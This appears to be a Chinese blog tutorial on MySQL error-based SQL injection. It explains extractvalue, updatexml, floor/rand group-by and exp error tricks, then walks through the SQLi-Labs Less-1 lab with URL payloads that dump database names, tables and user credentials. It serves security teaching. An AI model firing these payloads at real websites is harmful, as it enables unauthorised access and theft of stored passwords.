







目录
floor()、rand()、count()、group by联用
floor()、rand()、count()、group by联用
一,sql报错注入概述:
原因
通过构造特定的sql语句,让攻击者想要查询的信息(数据库名 版本号 用户名等)通过页面的错误提示回显出来
报错注入的前提条件
- web应用程序未关闭数据库报错函数,对于一些SQL语句的错误直接回显在页面上:print_r(mysql_error());
- 后台未对一些具有报错功能的函数(如extractvalue,updatexml等)进行过滤
二,报错注入函数:
extractvalue()
Xpath类型函数(MySQL数据库版本号>=5.1.5,对XML文档进行处理的函数)
作用:对XML文档进行查询,相当于在HTML文件中用标签查找元素。
语法:extractvalue( XML_document,XPath_string)
参数1:XML_document是String格式,为XML文档对象的名称
参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方
报错原理:xml文档中查找字符位置是用 /xxx/xxx/xxx/...这种格式,如果写入其他格式就会报错并且会返回写入的非法格式内容,错误信息如:XPATH syntax error:'xxxxxxxx'
实例

mysql> select extractvalue(1,concat("~',user()));
ERROR 1105 (HY000): XPATH syntax error:'~root@localhost'
注:该函数最大显示长度为32,超过长度可以配合substr、limit等函数来显示大白话理解:
extractvalue( XML_document,XPath_string)
XML_document:XML文档名
XPath_string:指定路径 Xpath格式的字符串 也就是说该位置必须是路径的格式
该函数在制定目录下查找指定XML文件 如果查询到输出XML文件内容
举例
select extractvalue(1,concat('~',database()));
1代表XML文件名
通过concat拼接字符串 ~和database()的结果为路径
因为~符号在路径中是违法符号 所以会报错 报错内容为:~database()的结果
updatexml()
Xpath类型函数(MySQL数据库版本号>=5.1.5)
作用:改变文档中符合条件的节点的值。
语法:updatexml( XML_document, XPath_string, new_value)
参数1:XML_document是String格式,为XML文档对象的名称
参数2:XPath_string(Xpath格式的字符串),注入时可操作的地方
参数3:new value,String格式,替换查找到的符合条件的数据
报错原理:同extractvalue()
举例
mysql> select updatexml(1,concat('~',user()), 1);
ERROR 1105 (HY000):XPATH syntax error: '~root@localhost'
注:该函数最大显示长度为32,超过长度可以配合substr、limit等函数来显示
floor()、rand()、count()、group by联用
报错SQL语句
- select count(*),(concat(floor(rand(0)*2),(select database())))x from user group by x;
报错sql语句分析
- concat将floor(rand(0)*2)和 select version() 进行拼接
- floor向下取整
- rand(0) 随机获取0-1之间的一个浮点数
- rand(0)*2 获取的数乘2 相当于随机获取0-2之间的一个浮点数
- (concat(floor(rand(0)*2),(select version())))x x为(concat(floor(rand(0)*2),(select version())))的别名
- group x 对别名进行分组
- count(*) 与分组group联用 获取某一分组(字段)的记录数
- rand 每次取一个值 一共取几次通过图就能得知取决于表的行数 记录数
报错原因
可以看到出现报错信息,这个主键重复
首先要了解一个特性,就是rand()函数的一个特性
这个特性就是 rand()函数的执行速度要比 group by查询并插入key值的速度更快

首先我们讲了当group by和count(*)一起用时,会生成一个虚拟表,记录key和count(*),字段作为key来统计数据,但是在这个报错的语句中,我们使用的是group by floor(rand(0)*2),
floor(rand(0)*2)作为分组的字段

floor(rand(0)*2)函数演示
select floor(rand(0)*2) from user;
按照group by语句的流程
- 1、首先将floor(rand(0)*2)的第一次执行结果,也就是0带入虚拟表的key中查询是否存在
- 2、此时不存在,所以会将此时的floor(rand(0)*2)的结果插入虚拟表中
- 3、但是不要忘了rand()函数的特性, rand()函数执行是比group by语句查询并插入key值更快的,也就是floor(rand(0)*2)执行了一次后,就被带去查询,此时floor(rand(0)*2)仍在执行,等查询完确认虚拟表中没有0这个key后,就将floor(rand(0)*2)此时的结果插入虚拟表
- 4、但此时floor(rand(0)*2)已经执行完第二遍了,结果为1,就导致了 带去查询的数据为0,但插入的数据却为1,对应的count(*)也为1,此时虚拟表如下
- 5、接着 floor(rand(0)*2)第三次执行,结果为1,group by也遍历到了第三个结果,也就把1带入虚拟表中的key值去查,发现存在“1”这个key值,所以直接在该key值对应的count(*)加1,也就是计数,注意这里并不需要插入操作,所以floor(rand(0)*2)的第四次执行还没有完成
- 6、接着 floor(rand(0)*2)第四次执行完成,结果为0,group by语句带0进入虚拟表key中查询,发现没有这个key值,所以将此时的floor(rand(0)*2)结果插入虚拟表,但是,因为rand()函数的特性,插入还没完成之前,floor(rand(0)*2)第五次执行结果已经完成,结果为1,所以导致带入查询的数据为0,插入的数据却为1,此时虚拟表如下
group by 分组时 分组的字段作为主键
这样就导致出现了上面报错信息中的问题——主键重复
举例
mysql> select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a;
ERROR 1062 (23000): Duplicate entry 'root@localhost1' for key 'group_key'
其它函数
exp() (5.5.5<=MySQL数据库版本号<=5.5.49)
作用:计算以e(自然常数)为底的幕值
0 语法:exp(x)
报错原理:当参数x超过710时,exp()函数会报错,错误信息如:DOUBLE value is out of
range:......
实例
mysql> select exp(~(select * from (select user()) as x));
ERROR 1690 (22003): DOUBLE value is out of range in 'exp(~((select 'root@localhost'from dual))"



三,SQL报错注入实例:
extractvalue()
目标靶机:SQLi-Lab的less-1
要求:利用具有报错功能的函数实现注入,获取users表中存储的用户名和密码
sql-less1不使用union注入的方式 为了演示报错注入使用报错注入方式直接从第5步开始
已知:节省时间 按照上面sql流程的步骤 得知less-1为GET字符型SQL注入方式,
报错函数不需要知道字段数以及回显位置的

查找数据库名;
?id=1' and extractvalue(1,concat('~',database())) --+
得知当前数据库的名称为security
查看所有数据库

?id=1' and extractvalue(1,concat('~',(select group_concat(schema_name) from information_schema.schemata))) --+

使用group_concat的方式显示不全 只能使用limit的方式逐行显示
?id=1' and extractvalue(1,concat('~',(select schema_name from information_schema.schemata limit 2,1))) --+
查找数据库表;
?id=1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema='security' limit 1,1))) --+
发现有个users表
查找数据库表中所有字段以及字段值;
查看users表中字段
?id=1' and extractvalue(1,concat('~',(select column_name from information_schema.columns where table_name='users' limit 3,1))) --+

查看users表中字段的值
目前已知 当前数据库 数据表 以及表内字段名 无需使用目录数据库了
?id=1' and extractvalue(1,concat('~',(select concat_ws(',',id,username,password) from security.users limit 1,1))) --+
floor()、rand()、count()、group by联用

create table user(id int(11) not null auto_increment primary key,name varchar(20) not null,pass varchar(20) not null);
INSERT INTO user (name, pass) VALUES ('admin', MD5('admin')), ('guest', MD5('guest'));
报错语句
?id=-1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))as a from information_schema.tables group by a)x) --+
注意
1 使用两层select查询
解释原因
2 里层有别名 外层也要有别名
原因是因为在MySQL中,子查询作为派生表使用时必须要有一个别名。这是为了让MySQL能够对子查询进行引用。因此,给子查询加上别名x是必须的。























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言











